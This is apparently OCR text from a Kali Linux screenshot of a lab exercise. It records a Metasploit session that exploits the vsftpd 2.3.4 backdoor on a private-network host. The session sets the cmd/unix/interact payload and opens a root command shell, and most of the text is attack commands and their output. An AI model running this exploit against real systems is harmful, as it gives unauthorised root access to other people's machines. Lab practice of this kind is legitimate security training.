 harsha@kali: ~
File Actions Edit View Help
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/interact normal No Unix Command, Interact with Established Connection
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set payload payload/cmd/unix/interact
payload => cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.10.5:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.10.5:21 - USER: 331 Please specify the password.
[+] 192.168.10.5:21 - Backdoor service has been spawned, handling...
[+] 192.168.10.5:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.10.4:45807 -> 192.168.10.5:6200) at 2023-03-14 10:44:37 -0400
whoami
Trash
File System
Home